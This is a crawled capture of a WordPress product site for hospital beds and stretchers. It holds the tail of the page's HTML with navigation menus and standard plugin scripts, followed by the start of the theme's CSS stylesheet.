		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>



--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
d0e2cb54-76b3-4c33-b788-4bb6561bef01

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
